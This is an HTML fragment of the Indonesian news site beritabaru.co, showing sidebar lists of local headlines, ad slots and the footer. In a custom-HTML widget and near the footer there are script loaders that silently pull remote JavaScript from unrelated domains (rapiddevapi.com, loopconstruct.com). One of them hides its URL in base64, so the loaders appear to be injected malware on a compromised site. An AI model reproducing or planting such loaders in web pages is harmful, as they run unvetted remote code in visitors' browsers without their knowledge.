				<a href="https://beritabaru.co/ketua-aptma-peringatkan-modus-baru-konten-rokok-madura-kritik-palsu-promosi-terselubung-hingga-pemerasan/" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan">
					<div class="lmd-terpopuler-thumb">
						2					</div>
					<div class="lmd-terpopuler-text">
						<h3>Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/ditjen-pdt-gelar-webinar-analisis-dan-evaluasi-peraturan-perundang-undangan/" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan">
					<div class="lmd-terpopuler-thumb">
						3					</div>
					<div class="lmd-terpopuler-text">
						<h3>Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/pwi-pamekasan-gelar-fgd-tentang-uhc-layanan-kesehatan-disorot/" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot">
					<div class="lmd-terpopuler-thumb">
						4					</div>
					<div class="lmd-terpopuler-text">
						<h3>PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot</h3>
					</div>
				</a>
			</li>			
					<li class="lmd-terpopuler-item">
				<a href="https://beritabaru.co/kuatkan-spirit-kemanusian-bmc-dapat-penghargaan-outstanding-contribution-to-transforming-lives-through-philanthropy-and-grassroots-empowerment/" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment">
					<div class="lmd-terpopuler-thumb">
						5					</div>
					<div class="lmd-terpopuler-text">
						<h3>Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment</h3>
					</div>
				</a>
			</li>			
			</ul>
	
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="widget widget_lmdrecentposts"><h2 class="widget-title h4"><span>Terbaru</span></h2>
	<ul class="lmd-recent-post">
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment" decoding="async" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/11/IMG-20251101-WA0009-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/11/IMG-20251101-WA0009-696x436.jpg" class="img-fluid wp-post-image" alt="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment" decoding="async" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/kuatkan-spirit-kemanusian-bmc-dapat-penghargaan-outstanding-contribution-to-transforming-lives-through-philanthropy-and-grassroots-empowerment/" title="Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment">Kuatkan Spirit Kemanusian, BMC Dapat Penghargaan Outstanding Contribution to Transforming Lives Through Philanthropy and Grassroots Empowerment</a></h3>

					<span class="widget-multisite-date">01/11/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot" decoding="async" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/IMG-20251030-WA0045-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/IMG-20251030-WA0045-696x436.jpg" class="img-fluid wp-post-image" alt="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot" decoding="async" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/pwi-pamekasan-gelar-fgd-tentang-uhc-layanan-kesehatan-disorot/" title="PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot">PWI Pamekasan Gelar FGD tentang UHC, Layanan Kesehatan Disorot</a></h3>

					<span class="widget-multisite-date">30/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan" decoding="async" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-29-at-21.49.20-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-29-at-21.49.20-696x436.jpeg" class="img-fluid wp-post-image" alt="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan" decoding="async" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Beritabaru.co</span>

					<h3 class="post-title"><a href="https://beritabaru.co/ditjen-pdt-gelar-webinar-analisis-dan-evaluasi-peraturan-perundang-undangan/" title="Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan">Ditjen PDT Gelar Webinar Analisis dan Evaluasi Peraturan Perundang-Undangan</a></h3>

					<span class="widget-multisite-date">29/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan" decoding="async" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/92a13a90-56f9-45bb-bcf4-fb2f26b3bd00-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/92a13a90-56f9-45bb-bcf4-fb2f26b3bd00-696x436.jpeg" class="img-fluid wp-post-image" alt="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan" decoding="async" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Zainul Abidin</span>

					<h3 class="post-title"><a href="https://beritabaru.co/ketua-aptma-peringatkan-modus-baru-konten-rokok-madura-kritik-palsu-promosi-terselubung-hingga-pemerasan/" title="Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan">Ketua APTMA Peringatkan Modus Baru Konten Rokok Madura: Kritik Palsu, Promosi Terselubung, hingga Pemerasan</a></h3>

					<span class="widget-multisite-date">28/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR" decoding="async" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-27-at-12.06.26-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-27-at-12.06.26-696x436.jpeg" class="img-fluid wp-post-image" alt="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR" decoding="async" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Beritabaru.co</span>

					<h3 class="post-title"><a href="https://beritabaru.co/pt-air-kampar-group-dukung-hut-ke-48-desa-pulau-birandang-lewat-program-csr/" title="PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR">PT. Air Kampar Group Dukung HUT ke-48 Desa Pulau Birandang Lewat Program CSR</a></h3>

					<span class="widget-multisite-date">27/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;" decoding="async" title="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/eff36c65-13de-4c18-8fde-68f854867ce3-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/eff36c65-13de-4c18-8fde-68f854867ce3-696x436.jpeg" class="img-fluid wp-post-image" alt="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;" decoding="async" title="IKAP2AL Gelar Silatnas dengan Tema &quot;Menguatkan Sanad, Meningkatkan Khidmah&quot;"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Beritabaru.co</span>

					<h3 class="post-title"><a href="https://beritabaru.co/ikap2al-gelar-silatnas-dengan-tema-menguatkan-sanad-meningkatkan-khidmah/" title="IKAP2AL Gelar Silatnas dengan Tema &#8220;Menguatkan Sanad, Meningkatkan Khidmah&#8221;">IKAP2AL Gelar Silatnas dengan Tema &#8220;Menguatkan Sanad, Meningkatkan Khidmah&#8221;</a></h3>

					<span class="widget-multisite-date">24/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG" decoding="async" title="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251024_085939-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251024_085939-696x436.jpg" class="img-fluid wp-post-image" alt="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG" decoding="async" title="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/koorwil-pkh-jatim-6-isi-bimtek-dtsen-pengisi-data-siks-ng/" title="Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG">Koorwil PKH Jatim 6 Isi Bimtek DTSEN Pengisi Data Siks-NG</a></h3>

					<span class="widget-multisite-date"></span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman" decoding="async" title="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/kaisar-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/kaisar-696x436.jpg" class="img-fluid wp-post-image" alt="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman" decoding="async" title="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Slamet Makhsun</span>

					<h3 class="post-title"><a href="https://beritabaru.co/perkuat-pemahaman-nasionalisme-dan-kebangsaan-kaisar-abu-hanifah-lakukan-sosialisasi-empat-pilar-mpr-ri-di-sleman/" title="Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman">Perkuat Pemahaman Nasionalisme dan Kebangsaan, Kaisar Abu Hanifah Lakukan Sosialisasi Empat Pilar MPR RI di Sleman</a></h3>

					<span class="widget-multisite-date">22/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU" decoding="async" title="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251021_091217-696x436.jpg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/IMG_20251021_091217-696x436.jpg" class="img-fluid wp-post-image" alt="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU" decoding="async" title="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Rifqi Ahmad</span>

					<h3 class="post-title"><a href="https://beritabaru.co/hsn-2025-pkh-pamekasan-jalin-kemitraan-partisipatif-dengan-warga-nu/" title="HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU">HSN 2025, PKH Pamekasan Jalin Kemitraan Partisipatif dengan Warga NU</a></h3>

					<span class="widget-multisite-date">21/10/2025</span>

				</div>
				<div class="clear"></div>
			</li>		
					<li class="lmd-recent-item">
				<div class="post-thumbnail">
					<img width="696" height="436" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20436'%3E%3C/svg%3E" class="img-fluid wp-post-image" alt="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura" decoding="async" title="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura" data-lazy-src="https://beritabaru.co/wp-content/uploads/2025/10/818224dd-226e-4270-8420-20d03f7d72c2-696x436.jpeg"><noscript><img width="696" height="436" src="https://beritabaru.co/wp-content/uploads/2025/10/818224dd-226e-4270-8420-20d03f7d72c2-696x436.jpeg" class="img-fluid wp-post-image" alt="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura" decoding="async" title="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura"></noscript>				</div>
				<div class="post-text">

					<span class="widget-multisite-author">Zainul Abidin</span>

					<h3 class="post-title"><a href="https://beritabaru.co/aptma-tolak-cukai-ilegal-dukung-penegakan-hukum-di-madura/" title="APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura">APTMA Tolak Cukai Ilegal, Dukung Penegakan Hukum di Madura</a></h3>

					<span class="widget-multisite-date"></span>

				</div>
				<div class="clear"></div>
			</li>		
			</ul>
	
</div></aside>
			<div class="ads-sticky sticky-sidebar-home ads-sticky-right"><div class="adsbox desktop"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8011209789647486"
     crossorigin="anonymous"></script>
<!-- Ads Sidebar Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="9962641039"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			
		</section>
		<!--/row-->
	</div>
	<!--/container-->
</section>
<!--/lmd main-->

	
    <div class='sticky-ads' id='sticky-ads'>
    <div class='sticky-ads-close' onclick='document.getElementById("sticky-ads").style.display="none"'><svg viewbox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'/></svg></div>
    <div class='sticky-ads-content'>
    
    <ins class="adsbygoogle"
         style="display:inline-block;height:70px;width:100%;line-height:70px;"
         data-ad-client="ca-pub-8011209789647486"
         data-ad-slot="2751139777"></ins><script type="rocketlazyloadscript">
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    </div></div>
    <style>
    .sticky-ads{ position: fixed; bottom: 0; left: 0; width: 100%; min-height: 70px; max-height: 200px; padding: 5px 0; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); -webkit-transition: all .1s ease-in; transition: all .1s ease-in; display: flex; align-items: center; justify-content: center; background-color: #fefefe; z-index: 20; }.sticky-ads-close { width: 30px; height: 30px; display: flex; align-items: center; justify-content: center; border-radius: 12px 0 0; position: absolute; right: 0; top: -30px; background-color: #fefefe; box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } .sticky-ads .sticky-ads-close svg { width: 22px; height: 22px; fill: #000; } .sticky-ads .sticky-ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px;</style>

	<section class="lmd-navbar-footer navbar-nav navbar-expand navbar-light">
		<div class="container">

			<div id="menuFooter" class="footer-menu footer-menu-desktop d-none d-md-block">
				<ul id="lmd-navbar-collapse-F" class="navbar-nav w-100 nav-justified"><li id="menu-item-81747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81747 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/redaksi/">Redaksi</a></li>
<li id="menu-item-81748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81748 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/tentang/">Tentang Kami</a></li>
<li id="menu-item-81749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81749 nav-item">
	<a class="nav-link"  href="#">Kerja Sama</a></li>
<li id="menu-item-81750" class="top menu-item menu-item-type-custom menu-item-object-custom menu-item-81750 nav-item">
	<a class="nav-link"  href="#top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"></noscript></a></li>
<li id="menu-item-103201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103201 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/kirim-puisi/">Kirim Puisi</a></li>
<li id="menu-item-103202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103202 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/kirim-opini/">Kirim Opini</a></li>
<li id="menu-item-103203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103203 nav-item">
	<a class="nav-link"  href="https://beritabaru.co/kirim-cerpen/">Kirim Cerpen</a></li>
</ul>			</div>

			<div id="menuFooter" class="footer-menu footer-menu-mobile d-block d-md-none">
				<ul id="lmd-navbar-collapse-G" class="mnavbar-nav"><li id="menu-item-81740" class="top menu-item menu-item-type-custom menu-item-object-custom menu-item-81740"><a href="#Top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/03/top.png"></noscript></a></li>
<li id="menu-item-81741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81741"><a href="https://beritabaru.co/redaksi/">Redaksi</a></li>
<li id="menu-item-81742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81742"><a href="https://beritabaru.co/tentang/">Tentang Kami</a></li>
<li id="menu-item-81743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81743"><a href="#">Kerja Sama</a></li>
<li id="menu-item-103198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103198"><a href="https://beritabaru.co/kirim-cerpen/">Kirim Cerpen</a></li>
<li id="menu-item-103199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103199"><a href="https://beritabaru.co/kirim-opini/">Kirim Opini</a></li>
<li id="menu-item-103200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103200"><a href="https://beritabaru.co/kirim-puisi/">Kirim Puisi</a></li>
</ul>				<div class="clear"></div>
			</div>

		</div>
	</section>

	<section class="lmd-contact">
		<div class="lmd-svg-bgtop">
			<svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 2000 400" preserveaspectratio="none">
				<path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"></path>
				<path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"></path>
				<path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"></path>
			</svg>
		</div>

		<div class="container">

			<div class="row">
				<div class="col-md-4">

					<div class="flogo">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="img-fluid logo-light"></noscript>
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="img-fluid logo-dark"></noscript>					</div>

				</div>
				<div class="col-md-4">

					<div class="fsub">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/mail.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/mail.png" alt="Beritabaru.co" class="img-fluid"></noscript>
						<p>Email: <a href="/cdn-cgi/l/email-protection#a8dacdccc9c3dbc1e8cacddac1dcc9cac9dadd86cbc7"><span class="__cf_email__" data-cfemail="621007060309110b220007100b1603000310174c010d">[email&#160;protected]</span></a></p>
					</div>

				</div>
				<div class="col-md-4">

					<div class="fsocmed">
						
						<ul class="socmed">
							<li class="socmed-box socmed-box-facebook"><a href="https://www.facebook.com/beritabaru.co/" target="_blank">
									<div class="socmed-icon"><i class="fa fa-facebook"></i></div>
									<div class="socmed-like">SUKA</div>
								</a></li>
							<li class="socmed-box socmed-box-instagram"><a href="https://www.instagram.com/beritabaruco/" target="_blank">
									<div class="socmed-icon"><i class="fa fa-instagram"></i></div>
									<div class="socmed-like">IKUTI</div>
								</a></li>
							<li class="socmed-box socmed-box-twitter"><a href="https://twitter.com/Beritabaruco" target="_blank">
									<div class="socmed-icon"><i class="fa fa-twitter"></i></div>
									<div class="socmed-like">IKUTI</div>
								</a></li>
						</ul>
					</div>

				</div>
			</div>

		</div>
		<!--/container-->
	</section>
	<!--/section-->

	<footer class="lmd-footer" itemscope itemtype="http://schema.org/WPFooter">
		<div class="container">

			<div class="row">
				<div class="col-md-6">

					<p class="copyleft">&copy;<strong>Beritabaru.co</strong><span class="dash">-</span>2025</p>

				</div>
				<div class="col-md-6">

					<p class="copyright">PT. Semesta Infomedia Indonesia</p>

				</div>
			</div>

		</div>
		<!--/container-->
	</footer>
	<!--/footer-->

	<!--<a class="back-to-top" style="display: none;" href="#top"><i class="fa fa-angle-up fa-2x"></i></a>-->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
